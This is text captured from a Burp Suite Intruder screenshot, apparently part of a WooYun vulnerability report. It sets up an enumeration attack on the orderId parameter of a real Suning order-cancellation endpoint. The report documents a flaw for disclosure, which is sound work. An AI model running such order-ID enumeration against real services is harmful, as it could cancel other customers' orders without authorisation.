 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
GET /web/ajaxCancelOrder.do?orderId=20102§47§ HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: https://snbook.suning.com/web/getUserOrders.do
Accept: application/json, text/javascript, */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2;
.NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C;
.NET4.0E)
Host: snbook.suning.com
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 4071
www.wooyun.org